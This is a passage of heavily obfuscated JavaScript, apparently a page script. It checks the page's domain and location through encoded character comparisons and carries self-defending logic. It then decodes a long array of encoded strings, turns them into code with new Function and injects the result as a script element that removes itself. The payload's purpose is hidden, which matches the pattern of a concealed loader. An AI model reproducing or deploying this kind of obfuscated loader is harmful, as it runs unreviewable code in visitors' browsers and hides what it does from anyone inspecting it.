d[a9(0x1377,'SRE9')](g,d[a9(0x1783,'$slV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,x=d[aa(0x651,'UIIk')](l,d[aa(0x2e6,'^zD%')](j));if(x){var x=d[aa(0x481,'wCyw')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[aa(0x1800,'i&c&')](0x46,x[aa(0x1233,'g5Lv')+aa(0x3e4,'qtu9')](0x0))&&d[aa(0x1610,'UkTB')](0x66,x[aa(0x419,'RG@%')+aa(0xcae,'UIIk')](0x0))||d[aa(0xca2,'RG@%')](0x49,x[aa(0xdc1,'K%iZ')+aa(0x1778,'1%@g')](0x1))&&d[aa(0x1598,'pqKy')](0x69,x[aa(0x14ad,'#D5)')+aa(0xe24,'AvZe')](0x1))||d[aa(0x1afb,')^ME')](0x4c,x[aa(0x66c,'1%@g')+aa(0x1890,'g5Lv')](0x2))&&d[aa(0x13d0,'6huH')](0x6c,x[aa(0x1718,'()Xt')+aa(0x282,'fPQg')](0x2))||d[aa(0x198a,'Djg]')](0x45,x[aa(0xdc1,'K%iZ')+aa(0x1778,'1%@g')](0x3))&&d[aa(0xfcf,'e86Q')](0x65,x[aa(0xd4b,'fPQg')+aa(0x196a,'5Sn@')](0x3))||d[aa(0x975,']Nq0')](0x3a,x[aa(0x1539,'6huH')+aa(0x3e4,'qtu9')](0x4))):void 0x0;}}function l(x){var ab=a1;return d[ab(0xc45,'wCyw')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,x=d[ac(0xbb0,'e86Q')](j);if(x){var y=d[ac(0xa6c,'pqKy')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[ac(0x41e,'FfY6')](y,'~')?d[ac(0x1237,'6huH')](l,x):z)&&d[ac(0x519,'KXyc')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0xfed,'^zD%')](y,z);}}function n(){var ad=a1,x=d[ad(0x1071,'1%@g')],y=new RegExp(d[ad(0x136d,'e86Q')],'g');return x[ad(0xd53,'fPQg')+'ce'](y,'')[ad(0x1296,'Vh]s')](';');}function o(){var ae=a1,x=d[ae(0xc6a,'$slV')],y=new RegExp(d[ae(0x4e7,'@i6r')],'g');return x[ae(0x12af,'ecag')+'ce'](y,'')[ae(0x5cc,'GK&%')](';');}function p(x){var af=a1;return d[af(0x1b56,'n!wb')](-0x1,x[af(0x228,'g5Lv')+'Of'](String[af(0x199b,'f5]M')+af(0x939,'$slV')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0xdfa,')^ME')](x)||new RegExp(d[af(0x15a8,']Nq0')],'g')[af(0x1195,'Kquw')](x));var y;}function q(x,y){var ag=a1,z=x[ag(0x19a7,'Vh]s')+'h'];return d[ag(0x1001,'wCyw')](x[ag(0x1100,'&XsR')+ag(0xdf,'g5Lv')](d[ag(0x1a9b,'UIIk')](z,y[ag(0x13db,'UkTB')+'h']),z),y);}function r(){var ah=a1,x=d[ah(0x1ccf,']Nq0')][ah(0x15ba,'$slV')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ah(0x19f3,'O#X)')](f,this,function(){var ai=ah,K={};K[ai(0x180d,'SRE9')]=D[ai(0x432,'()Xt')];var L=K,T=D[ai(0x1021,'K%iZ')](typeof window,D[ai(0xf9f,'#D5)')])?window:D[ai(0x170b,'Kquw')](typeof process,D[ai(0x1aff,'#D5)')])&&D[ai(0xd3,'Rk!h')](typeof require,D[ai(0xb03,']Nq0')])&&D[ai(0x131,'f5]M')](typeof global,D[ai(0x19b4,'^zD%')])?global:this,X=function(){var aj=ai,Z=new T[(aj(0x1069,'Djg]'))+'p'](L[aj(0x1363,'(zgn')]);return!Z[aj(0x88d,'PnoB')](z);};return D[ai(0x207,'K%iZ')](X);});continue;case'1':d[ah(0x10c5,'AvZe')](z);continue;case'2':var C={};C[ah(0x1666,'Djg]')]=d[ah(0xd0,'RG@%')],C[ah(0xf03,'PnoB')]=function(K,L){var ak=ah;return d[ak(0x12f2,'FfY6')](K,L);},C[ah(0x185c,'ecag')]=d[ah(0x1819,'f5]M')],C[ah(0xe8b,'5Sn@')]=function(K,L){var al=ah;return d[al(0x1d1d,'K%iZ')](K,L);},C[ah(0x69e,'iSvc')]=d[ah(0x1ab3,'KXyc')],C[ah(0x1392,'ca$5')]=function(K,L){var am=ah;return d[am(0x1647,'Djg]')](K,L);},C[ah(0x13fd,'n!wb')]=d[ah(0x669,'5Sn@')],C[ah(0x613,'AxGT')]=function(K){var an=ah;return d[an(0x1299,')^ME')](K);};var D=C;continue;case'3':return!F||!!(d[ah(0x10ea,'PSij')](i,F=d[ah(0xb02,'PSij')](q,F,String[ah(0x1249,'PSij')+ah(0xa59,'Djg]')+'de'](0x2e))?F[ah(0x13dd,'Kquw')+ah(0xe5b,'n!wb')](0x0,d[ah(0x1a8,'KXyc')](F[ah(0x11e9,'@i6r')+'h'],0x1)):F,E)||d[ah(0x16e0,'PnoB')](i,F,J)||d[ah(0x1789,')^ME')](p,F)||d[ah(0x92e,'Rk!h')](k));case'4':var E=d[ah(0xb5d,'Djg]')](n),F=d[ah(0x174c,'pqKy')](m),J=d[ah(0x1225,'K%iZ')](o);continue;}break;}}function s(x){var ao=a1,y=d[ao(0x1cb5,'CJ8J')](j),z;y&&((z=y[ao(0x1758,'#D5)')+ao(0x9bf,'qtu9')+ao(0x1821,'PnoB')](d[ao(0xe91,'AvZe')]))[ao(0xc7f,'iSvc')]=d[ao(0xeb0,'e86Q')],z[ao(0x367,'ca$5')+ao(0x1d2a,'#D5)')+'t']=x,(y[ao(0xb85,'@i6r')]||y[ao(0x1583,'qtu9')]||y[ao(0x1cbb,'ecag')+ao(0x1544,'Djg]')+ao(0x1aad,'Kquw')])[ao(0x1a3c,'f5]M')+ao(0x43f,'Vh]s')+'d'](z),z[ao(0x1d23,'Djg]')+'e']());}function t(){var ap=a1,x,y=d[ap(0x14e1,'O#X)')](g,d[ap(0x4ce,'6huH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=d[ap(0xc08,'iSvc')],C=new RegExp(d[ap(0xb3d,'$slV')],'g'),(C=y[z[ap(0x13ac,'AxGT')+'ce'](C,'')])&&C[ap(0x11f8,'K%iZ')+ap(0x430,'AxGT')][ap(0x1b49,'#D5)')+ap(0x916,'Djg]')+'d'](C));}try{var u,v,w;d[a1(0x818,'fPQg')](r)||(d[a1(0xde2,'(zgn')](t),d[a1(0x1474,'PSij')](0x1,d[a1(0xee9,'KXyc')](h,0x1,u=0x4))||d[a1(0x963,'e86Q')](s,d[a1(0x1d57,'Kquw')](d[a1(0x33a,'[jLz')]('(',new Function((function(){var _0x6648872=function(){var _0x7977803c=['rei0twPjEuXdzg9pvLzZsNLRCLnPz3DLrfKWwLn3BLzh','ne5QsMLmq2qYyKHzCuP5A3jtAwD3zurrD05dD25oBtve','vgHTtenKmvHUBdjkEwTYu2LND2vewtfAu3DUsLrrB2nP','zvzJmvfTtK9vmNrwsNL3BLPSBgTzmhm0yJbwnfz5y3nk','tJjouMjxohDwmuzpwKvSAeP5D25srgH2vgXJm09vmvHu','vgH2uLzKuu9huMHKvZv3vJfgnLnhBeHkExDUvJfksu1x','mJrVy0n4EeTyDhLAwfiXy200z2nendLJvhq5teDsyLnP','v3PcnfPdD3DLrfPSwfn4yK1iAgHmrei0tNPozeXgC3DL','u3rls0rcne5xwMHmq2n3wfv4qKP5A3jtAwD3zurgBvPP','vwfwyZbKu2nZsJnRngeWuLHoqZLQvhPOCLzdy3nkmwrr','rNzwEMr0sNL3BLz6uM9zmvzStJjoswqXtw5mq2rytLu1','u1vAALiXtNzlm2H4sNL3BMjxrLnArK15vKrvBKXdzhvI','yLnPz3DLrfjQtun3BK1RqNfHu2nWwfqXs0TeqJrnv1v6','tJjnC0P6wNvrmevUs1n0s0TeqJrnv1u0tenJA0PTEhvk','zhjtBhbRvtjJmvjPy3nkm1juyJb0CgffnwPvsevUtenK','y1r0ouXhuMjtAwD3zurjm015D25xBvjmyKnJCfHumw1K','ne0Ystrmq2rTvJfgmeP5A3jtAwD3zurrm09dD25HmhDT','wxnkmuzxtw5vBKTtDeTlrei0tKrJmKXdzhrHvKvVsNLR','uMXKuuWYuLjzvgDUtenKDMjxDfvLvZf2vuvkEeP5D25w','nKP5A3jtAwD3zurvm1LtD25vvtbOzfnJCeSWB29nsgCW','D25Hu1zQyvnJCeSWB29nsgCYtMPfC0OYzZvwv3DUs1n0','qKvkEwTYu2LND2vettnpu3DUs0C5CvHPy3blmg9VtuHN','y3blmg9VtuHNELLxvxnkmMC1vLD3BKTtDeTlrei0twPN','muzHwKu0EMjhtLzprZLRsNL3BLyWovnArKPmvuDAwe56','BhvJmgnUtenKwfvgAgXwELOXy2XJmgrty3nkmwrswMTs','D25Hv2HOzezJm1vTtLvsEwnZsJfKugrvnvHuEKzOvNPA','ufDSyKOYtM9zwePczenKzeThohjlEwS3zM00BuPPAhrq','sxnrEwS3zLn4A1CWB29nsgCWtvrfC0OYA2XzmMTUs1yW','zurkALPdD25nr2HvzgLJCfHtA3nAvNrvs0rcne1QBgTm','nwPKr2X2yMLOnKXfrxbLm1POy2LcwvbwutDJBvyWzfHk','zurwAfLtD25twfz0wKnJCeSWB29nsgCWwLrbC0P6qM9w','swnty3nkmLPQyLHgmvuYDeDkExDUyw5sv1PguM1AA3nU','tvfty3blmg9VtuHNELLQsxnkEKPbyw1RBKTtDeTlrei0','mwnUtenKre9hDhnwELz0yvvwAeP5D25AvwG0wKzcmfrT','vJfcseP5D25wmuL6wKvKtMvhtKLrmJLjsNL3BLjgtNzw','EgTxmg9VtuHNEK4Yuxnkmuzxtw5vBKTwmdLABLz1wtns','vg5wEeP5D25wELzxwta1tLnTtLrAALfUtenKrLLxAgTt','Bef3y1nJCeSWB29nsgCWwvrzC0OYChnyv2DUs1n0s0Te','vePruNLJC0OYDhHxBvjvy21sA1iZrw5mq2rUu0zWALvR','CgLIrJbUs1nZB1nPz3DLrfuYtwL3BLvhAgfjEwnWsZbV','sgD6tNPzC0P5wLfnsevUs1n0s0TeqJrnmLv3tenKmvHU','D2vevMXnu3DUuNPbEfDPy3blmg9VtuHNEu5QA3nkEvuW','B2jQzwn0','mg9VtuHNEK16A3nkm05fyLnfBKTtDeTlrei0tw1wAuXd','A2nUtenKwfvwCgPvBtf2vdfKuwrhuKLJu2nZsJi1tKWY','mgfhBhPmrwm5wM5wDvKZuNbImJrVs1H0mLLyswDvEJft','ExDUvuDOyuL5y3blmg9VtuHNmfLuuxnkm0jevhPRBKTt','q3DUvMXOrvr5y3blmg9VtuHNELPQy3nkmfPuvunNBKTt','uti5m0P5D25JAMH2tdfKu1j6qLHvsevUtenKDLyYuMTu','rtjkExDUyMPgs1PfmxrImLyYwvnJC0OXzfjKvuzytM1k','BLjxtKHKEwnWsZbVB01iz3PorgDZsJbWvK0Zww5lu3rl','wfr0EvPyuJfJBtrNwM5wDvKZuNbImJrVy1n4EKTyDdjz','BeP5A3jtAwD3zurzEvL5D25kvffVy2LJCeSWB29nsgD5','AZDMu3H4vZfrB01iz3Lpr01ZsNLoAwnguw5lvJa5wM5w','rxDqvM83y21wmgrysNvjr1zIwvrbB01izZjnr01ZsJbs','BLjStNzuBKjeyJjsD1Lty3nkmwmXu0DAne9hohjKv0vU','BLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2','zursBfPdD25vr2HHsxLJCeSWB29nsgCWwKrjC0P6qM9w','weP5D25KmJf2utfJmfreBfHvr2TUtenKwe5QzgPtBtfY','wwL3BMnftLbpu2nWsZbVB01izZbzEK1ZsNPczfrfrw5l','ne5Qz3Pmq2rvwKDwBeP5A3jtAwD3zurvD1PtD25jmKP3','CK5ty3nkmKznwvzWwe4YEgPtvwnUtenKDwryuMTuA052','q2rkzfCXA0P5A3jtAwD3zursA1L5D25Jru5qt1nJCeSW','vtjfngeXqMHsEwnZsJfJmgnhtLfuBfPQvgT4seP5D25J','oxfyAwnWsZbVB01iz3LnrffZsJnWrLnfsw5lu3rls0rc','tun3BLj6qxHxAwnWwfnOnKXfrxbpmZbZyZf0tuTeqJro','EwTYu2LND2vetxPnq3DUvwTovwfdy3blmg9VtuHNEK9h','BeP5D25wELjRwtfosMfvAfHvv0PrvJfkC1PgtNLLvxqW','zuzJmLjfCgLwEwnZsJnsEvyZtM5tvgDUtenKwe5uzgPu','sJfkEwTYu2LND2vevMToExDUwMXKuMrdy3blmg9VtuHN','DeTlrei0txPjEeXdzgrxr2HfsNLRCLnPz3DLrePPwML3','vxnkmuzxtw5vBKTtDeTlrei0ttjfmuXdzeHnrezHsNLR','y3blmg9VtuHNEu56rxnkEMXdtw1nBKTtDeTlrei0txPr','D25kBu1RvunJCa','uxDzu3DUvuDOyuL5y3byvdfTzfC1AMrhBhzIAwG2tevf','tNzsvMmXuKHWwfvez25mq2rytMPODwfREevKEwnZsJfJ','s0rcne5xwtbmq2rWsLDoCeP5A3jtAwD3zurkA09dD25t','teD3C2jtEhvqvZvSzhLcu1PxzezLsefVwLz0s0TeqJro','uw1su01wtxzkExDUvNPADfDTCe5ABMTUtenKmgjxDfzs','q2rlvLromKP5A3jtAwD3zurgBu5tD25sv05izhLJCeSW','EeXdzgPyv2mWsNLRCLnPz3DLrfeZwxL3BK1gmu1ru2nW','rKTtmJbUs1n0s0TeqJrnAMS0tenJA0PTEhvkEwTYu2LN','uMfhuK1uAKzTvNPAmuP5D25wmuz4y2XKuLvfzfHortHU','mgrotKnJC0OZrLrImvz2yLC5r2jyrw5mq2rytLHvDMjU','vM5NnfPty3nkmJLTuJnSwe5iuMPvmKvUtenKwe5yqMPv','mta0oda1n2P1rM9zsG','mMXIsNLRCLnPz3DLrfzOtwL3BMeWD21sAwnWsZbVB01i','rwnxmxzou2nZsJfJm00YtLbJBei1sNL3BLyXsLDzmgru','wKzwseP5D25Hv1e0vvHRngeYvw5mq2rPt0D0DgnRtNzI','Bu5xvtj0q2rRtNjKu2nZsJfKuKWYtLnIvZL2vJfkr1Pg','DgiYrw5mq2ryvdbKm1z6zfLJmJfOsNL3BLz6vKDArwrV','tuHNmfPQqxnkEu5Py0zrBKTtDeTlrei0ttjAAuXdzevj','vefZsNLrBwjhng5lu3rls0rcne5ewtbmq2nOu2T0DeP5','Eu1xsxnkmMC1vLD3BKTwmg9LrNrss0rcne16qMTmq2rQ','wteXBK5dy3byu2D3zurbCeXeqJrAq2TWudnNnMmXDfPl','D25Jmfj0svnJCeSWB29nsgCWwLrjC0P6qM9wsfLUs1n0','uKPIvZLxzdbJBKXdzgHuvvjnvNPKnfPgwLHkExDUvNPK','uNrIme1UtenKwe5wuKvsvZf2wLHAseP5D25Lv1jrwwTw','Be52u25WmvPwsw5mq2ryvdbkALviAdjxBgrryvnJC0OX','sNL3BMnTzfHlmwmWyKDstfLty3nkmLzAtdjougjxouvK','EKXdzeDvmufVsNLRCLnPz3DLrfzStNL3BLPSzfjKq2nW','D25AmwSZwKvOtK5xuw5mq2rgt0D0wLyXsKnzmhruyJjV','sgD6tLrrC0P6qM9wsfLUs1n0s0TeqJrnAKK0tenKDgfw','mLPztJfJmvrTuK1zu2nZsJbgrgiZAfHvwfy2vJfkweP5','q2rKs0HsB2fytMjkm050u0HWCfnPzgrxEwqWyJfomgnT','DeTlrei0tLDoBuXdzeXyu2HisNLRCLnPz3DLre0XtLn3','vZvQzeDSDMjPAdzmruvWztnAAgnPqLzqvLe3y21wmgry','s1yWovPUvNvzm1jWyJi0B2rPEdrmsgTZzwL4qKXfsxnr','uJnoEeP5D25IvxHmzwXJm1jTtLjJu2nZsJiXA04YtLbv','sNLRCLnPz3DLrfzRtvn3BKPTtwTvq2nWsZbVB01izZjn','yMLcBfCXy29nsgD5wLDvC0P6wNvrmevUs1yWB2vPEejl','B29nsgCXtMPzC0OWndnlvgnUs1n0s0TeqJrnBvL6tenJ','zZbnBvvZsJjRBfKYA25lu3rls0rcne5xtMTmq2rcyJa4','zeDSDMjPAhDmsevWztnkBgrivNLIAuj3sZnfn2ztEgTx','mxbvu2DUs1n0s0TeqJrnALeZtenJD1HvEejkEwTYu2LN','ne5httrmq2nQww5cvuP5A3jtAwD3zurrmu1tD25nA0jX','wtbSDgiWsNLJu2nZsJfKuK1gsLHvA2GXvNPzmeP5D25L','A1KXstrHm1fUtenKwfvTAgTvAKi0wtfADgiWC25mq2ry','mfj0svnJCeSWB29nsgD6wLrrC0OXrLDnBLvUs1n0s0Te','tenKmvPivMPABKPesNL3BMeXB3zArK56zuDst1Lty3nk','qM9zmuL6vxLJC0OXzfbnsgXyvdi1uvz6uLrkExDUvNPs','AxDUvdj4qvjdy3byu2HSvZfrB01izZfzv0LZsNLAuu1i','EuP5A3jtAwD3zurzm1PdD25lrZLXwgLJCeSWB29nsgD5','BKTtDeTlrei0tLDoAKXdzfDxrvjqsNLRCLnPz3DLre0X','nwTIm2nWs1H4oeThmdLAvNrls0rcne5uuM1mq2rvwKDw','rwmWy25mq2rOu3PsBvz6wK9zmhrysNL3BLLTzgXJvMmZ','AwnWsZbVB01izZbzmKLZsJj0tuPRww5lu3rls0rcne5e','CLnPz3DLre0WtLn3BLDwqNvLAwnWsZbVB01izZbpr1LZ','tdjou1eYourwELu1zfC1B2fTBfHvsfvUtenKC2mZqMTw','tenKuLrtrJfkEwTYu2LND2vetMXzu3DUy0voue9ty3bl','CLviqLrIEKOZuNLJC0OYvJrzvLzytMXOuuP5D25HAZeX','uLnzu2nZsJbzngiWBdznrwrYsNL3BLjTtKXHr3qWzfnJ','zfbIrujfsNLRCLnPz3DLrePQtvn3BLvRtLvHq2nWsZbV','AKzOvNPvELPfnhLsEwnZsJnKAvvdoxPIvZL1sNL3BLjQ','B1KWBdrHA2ryvdnRBKXdzfHvrtKZvNPsDvjTtMHkExDU','z3DLrePOtun3BMjxBfjlq2nWsZbVB01izZfzmLvZsJeX','s0TeqJror1jPtenKv1DfuLbkEwTYu2LND2vewxPAAxDU','B29nsgD4wLrbC0OXmvLHrvfUs1n0s0TeqJrove0YtenK','vwToDMjSzfnKr1jtuNLJC0OXzfbHr05nyLC5CfyXrJbA','BLqYEefsq2nWsZbVB01izZfnAMTZsJfWA1mYD25lu3rl','A3jtAwD3zurzEK9dD25ABgrszenJCeSWB29nsgD5tLrr','mgrytNDAmvjHsNL3BLjftNzsrMmXzg1SwfqXtw5mq2r4','Bu5wwJncALuWDdfkExDUwM5gnwrUrKrHmMTUtenKwfvw','ne5xuxDmq2riturgyuP5Bgrqvw9VtuHNEu5hsxnkEuzl','s1zZBMrhovrKsePWyM1JBLHtz3DLrev3s1nSyKOZtNnH','rei0tKDnm0Xdy3DyvxHcsNLRCLnPz3DLrfuZwwL3BMvR','A1PQvLu1v1KXtxDAu2nZsJiXDgeYDdzprZLcy25fBKXd','A3jtAwD3zurnEK5dD25xvKj1zwLJCeSWB29nsgCXtuDn','owPvv1zztdfKuvf5y3nkm1zVvM1ssgvfzgfkExDUuM0X','BLyXrNvtBvP0yxPsDLj5y3nkmNC0ytnKEe1dowPvA052','wLz0vuTeqJror1f3tenKugjfqKvkEwXKs0DkmgiYrxnJ','s0rcne5eAZbmq2riyJbsBeP5A3jtAwD3zuroALPdD25n','u3rls0rcne1Tttjmq2n3yuzsmKP5A3jtAwD3zursAvLt','t0DZCLz6uJfkExDUzwTJmvfUtNrImfvUtenKC1DiBe5K','mfjguMPvBKTtDeTlrei0tw1AAuXdzfDxrvjqsNLRCLnP','EK9tD25sBe5rs0nJCeSWB29nsgD5t0DfC0OYwLHvwffU','mePKsNLRC1PgDeTlrei0txPfneXdzfvAr1zSsNLSzfbx','EwTYu2LND2vevxLnAxDUyurSvMjdy3blmg9VtuHNmu9h','rgeXB25mq2rRyLD0BLfRnw9ArtLysNL3BMiYrKrvvuze','ouXhuMjtAwD3zurnm015D25jmKP3vKnJCfHumw1KvZvQ','teHnCguZsMXKsfz5yMLcD0TirxnJEwS3zLn4A1CWB29n','B29nsgCYttjvC0OYA2XzmMTUs1n0s0TeqJrnALPTtenK','m0j4vtj0v2ngy25mq2rytLrOr2eZzhnArwHysNL3BLz6','Au55D25sv05izhLJCeSWB29nsgCXwxPzC0OZCeztruLU','sNPADveWrw5lu3rls0rcne5etxLmq2rQwfDJmeP5A3jt','z3DLrfv5t0n3BG','y3nkmwmWuKrSwe5RCgTwve5ysNL3BLjxuMfArLPuytjk','sNPWBwiZsw9KBuz5suvjou1iz3LpmLzIvvnND2vevMHp','B29nsgCXwxPRC0OXsKrwr2DUs1n0s0TeqJrnmKK1tenK','m2HvyLCWBKTwmg9KsgX3wLC5BuLhzhnImKPOyKn4mfCX','rff3wKn3BMfTEgrHq2nWsZbVB01iz3HAvgTZsNLgs1mY','mLLyswDHEJb3zurbC2jemtbHr2X6v3LKrgvvsKrKrZrU','wtfwse9wvJnsEwnZsJnsBwvwCfHosgHRvtbJBKXdzfHo','vNrvs0rcne16wtbmq2rlvLromKP5Bgrmq2rUsNLRC2rQ','BhvAEwrKs0nRCfb5mhrKr2HWyZfZBLeZBenrm1j1sJeX','rw5mq2qXt0DZnfOWtNzIm2risNL3BLz6zhHAmLv3zeDs','qJrorfzKtezZD2vesxnnsgCYtKyWC1D6qJrnq3D3zurz','y25mq2ryvuzomLyWodvsBgmZvhLJC0OYvM5mmK5uuti5','A1zjuwLJCeSWB29nsgCYtLrNC0OXtKzkrLvUs1n0s0Te','m2r4uNLJC0OZCerHmdvytKzkALzwtNjrEwnZsJfJmLPh','neP5A3jtAwD3zurvmK1dD25kvxHgywLJCeSWB29nsgD6','D25KsfL3uJfJmLfTuKPzu2nZsJnKsgvQvKDrmJLtsNL3','muXdy3Lrr3bWsNLRCLnPz3DLrff6wvn3BMvRvKLrAwnW','tenKCLryrJrwEMmXyLnJC0OZChrHmNHWvti5vfeWy25m','sLDoCeP5A3jtAwD3zurrD09tD25HBxHKyunJCeSWB29n','zhfzm1zivJa5EffPy3nkme5uytiXwe4YvLbLwevUtenK','sNL3BLf6AhzoBgmZwwT4wfqXy25mq2rytLHcA1vurJvI','tuHNmK5eA3nkmu5gsKzvBKTtDeTlrei0txPznuXdzfnr','mu15y1nJC0OZsKrImJfyvwTWALvQtMXkExDUvNPKs1Pf','sfLXsNLRCLnPz3DLrfv3tLn3BMnftLbpu2nWs3LKzeP5','BMvxtNLtA1jeyJjJBKXdzfHoA3bQvtjzm1KWCeXoq2nZ','ovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJshG4','rLKWzdnkEwTYu2LND2vetMPzAxDUyLDSuKTdy3blmg9V','CeSWB29nsgD6t1rnC0OZqKruEMTUs1n0s0TeqJrnmLuX','C1DdowTurtfnvhLJC0OXzffAr1jiwJnsALzwtNzuAwnZ','A25lu3rls0rcne1Twtrmq2r3uta4nuP5A3jtAwD3zurv','r3nWtZmWC2fwC25JseP2zeC5mgvyqMXkmtfIsJbKs1Dh','AwD3zurjmu55D25nrJfnuvnJCeSWB29nsgCXtNPnC0OY','EgTxmg9VtuHNme9ewxnkmujVv2LnBKTwmdLtAwD3zurn','wLDzC0OWy3DnvM9Us1n0s0TeqJrovfeYtenKvfjtuLzk','BLjxtKHKEwnWsZbVB01izZfpr0LZsNPADveWrw5lu3rl','mvz6wLHkExDUww0XCMfSyZjomLjxyZncALn6AhzurMmX','wKvJELn5y3nkmLPAwKDssfrSuM9kExDUvNPAnfKWnw5r','AwD3zurgA09dD25oBtveuvnJCfHtAdnHvZvRyJnJC2uZ','EtLQu1rODMj5y3nkmJfpt0HOwe5fnwPvBgnUtenKEe9h','yNPfBKXdzevzwgXxwtjrmeP5D25LAZfdwKzAm2jty3nk','r05yvdiWBKXdzhrxBfPRvtiXCMfwyZjIu2nZsJjWAMnt','tZjAmwjTtJbHvZL1suDJB2ndEhHlwhqYwvHjz1remuTm','DgiWEhHuv1zzwKCXDLfPy3nkmezuyJjswe5SwMTwwfO1','vJbpq2nWsZbVB01izZjoBvfZsJnOvwjxmg5lu3rls0rc','vw5mq2rytJbJD1KYvNvJu2nZsJnsvgeZBfHoBMHQu1CX','mMTUtenKBgrRAdnwELj3wKzkweP5D25IseOWwKv0Bu9w','C0OWCfznm1LUs1n0s0TeqJrnAMT5tenKugjfqKvkEwTY','qKP5A3jtAwD3zurzmfLtD25pwfyWt0nJCeSWB29nsgD5','qJrorfzPtenKqMiWohLkEwTYu2LND2vestrzAxDUtwTc','A3nkEvznuLDVBKTtDeTlrei0tLDfEeXdy2PzBKjvsNLR','m0Tuy25lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','A1zSy25mq2q1utj0m1yWowfzmuPeyJjNBKXdzdrvmNnY','yZfKu2nZsJfJme5etM5KBNbvsNL3BLjxmxzosfiZyLrn','A1rRnunArwHeyJfjBKXdzfHor1jQvLHAs1KXtM5pq2nZ','sJfKugjQrLHovef5vNPrD0P5D25zvMq0wtfgvgiZzdrz','rKXtBgrrv0uXwe5Quw5mq2rOu0HOA1mYwLvJAwnZsJiX','utvou3DUsvvWta','tvHkweP5D25wELjdwtb4wfvfmujwEwnZsJbgs2jTAhHI','tenJBfrfvNfkEwTYu2LND2veutbzAxDUvgPJCe55y3bl','tNzJmwrsvw1ssW','tenKEfPUrMPwEMrRwKvSweP5D25KvgH2y0DOt2rhtKLJ','CLnPz3DLrfeYtvn3BMjxBfjlq2nWsZbVB01iz3LnAKfZ','y1nJC0OWrxPnrwHytLHsA1qXy25mq2rVwxPoA1vyrK9A','BKTtDeTlrei0tLrAA0XdzffHrM9QsNLRCLnPz3DLrff6','z3HAveLZsNPSq01Ttw5lu3rls0rcne5uwtvmq2nSvevw','tevNowjTvJnjrvPIs0znB01izZbArfvZsJnwzwvyww5l','A055D25Jmfj0svnJCeSWB29nsgD5wvDnC0P5vtblseLU','D1KWzgTurgrhy1nJC0OZCfHowfjhyLC5sKP5D25wELzr','EKjVvKHzBKTtDeTlrei0tLrsAeXdzfjwAKOXsNLRCLnP','y3nkmwmZven0we4XCgTwBwmWsNL3BLfTzhHuvMmXtJjs','sNL3BLz6uMTzmu5zy0DovfuYDe5kExDUwMPOCLvitJfL','sw9nsgCYtLrzC0OWCfznm1LUs1yWCfaYzhnImKPOyKrW','uvnRn2ztEhPxmhDVtuHNmfPQwxnkEKjVvKHzBKTwmdLA','tuHNmvPxsxnkmgr2uKDvBKTtDeTlrei0tLrvEuXdzdjI','ufvVB01iz3PnELvZsJbSmwjxuw5lu3rls0rcne5eA3Pm','wfz0wKnJCeSWB29nsgD6wKDnC0OWuKzsALvUs1n0s0Te','u2LND2veutfoq3DUvuDOyuL5y3blmg9VtuHNme9huxnk','turgyuP5A3jtAwD3zursALPdD25HBuPZwfnJCeSWB29n','rfL6t1n3BMrTEdjlAwnWsZbVB01izZbzv1LZsNPczfrf','vxnkEKjVvKHzBKTtDeTlrei0txPJEuXdzdfyBMWYsNLR','s1n0s0TeqJrnALeYtenKCvLTEgrkEwTYu2LND2vewtjz','vZvQzeDSDMjPAhDmsevZy3L4meXiwxnLq3G1s1H0EvPy','nJeZotm3zuvXEMPX','wxHAu3DUyvnwAMfty3byu2G2tevfCe8ZmhnJmxrns0rc','sNLwtvjxB25lu3rls0rcne5uBgPmq2rxv0vsueP5A3jt','mMWYvg1st1uYodfKsevUtenKwe5hEgTwwfzhwKuXDgj6','rw94ttjotMjxou1kExDUwLHgA1PfCg5usefUtenKwfvP','twPRmuXdzeHImfjSsNLRCLnPz3DLrfL5wvn3BK9vsxLz','t1Pfy3HnrtbUtenKCLDPowTtvMrpwKuXEeP5D25LAMH2','yNPknK1vovnkExDUwLDkC1KWodrImgW1vNLJC0OZttrH','qwfTA25lu3rls0rcne5uzZjmq2rsvfngmuP5A3jtAwD3','sNL3BMmZtLHwrMrtuw1ssvuYDfrIBvjpwtfwBgjty3nk','r3HQveHsnfKWDfrHELfUtenKwe5iAgPsmwn4v0HgEeP5','uvzoDLzgyZjnwgryvuCWBKXdzg9xvLPRveHsnfPfmvHk','D25HmhDTuMLJCeTtDhDzweP6wLvSDwrdAePlrei0ttjz','tNjtr2HisNL3BMruAhznm0OZvdb3BKXdzgHKvejPvNPs','mhbmsfe5yM1wm0LgsMXAmfy0y0nOBfCXuw9nsgD6wvDj','u3rls0rcne1QqxDmq2nStKnOEuP5A3jtAwD3zurkBu1t','Dgf6tM1Ju2nZsJfKugnQzhzrmNmXyLDfBKXdzdjLr1jR','mJbUs1n0s0TeqJrnBu5StenKCwjgmw9kEwTYu2LND2ve','u2LND2veuxDoExDUuNPbEfDPy3blmg9VtuHNmK1uvxnk','muTZEgXhwa','q2nTvurcEeP5A3jtAwD3zurrEvL5D25tmtbVuNLJCeSW','mMzuuNz4wq','tML3BMeWD21sAwnWsZbVB01iz3PoELvZsJbwALiZy25l','uw5mq2ryvwS4CLyXrKLovMmXvhLJC0OYzdjrBvjxt0C4','rw9kEwTYu2LND2vevtnoExDUsLv4rMfPy3blmg9VtuHN','C0OXyZjwrMH4vti5wfjfy25mq2ryvdjAtfjxmxznsgHO','vNPwnfPgrM5Hr1jquti5seP5D25AwfzzytfJmwvhuK1s','v2DUs1n0s0TeqJroALzOtenJAfnRDhrkEwTYu2LND2ve','t055AZnkEwTYu2LND2vevMXAu3DUvwTovwfdy3bl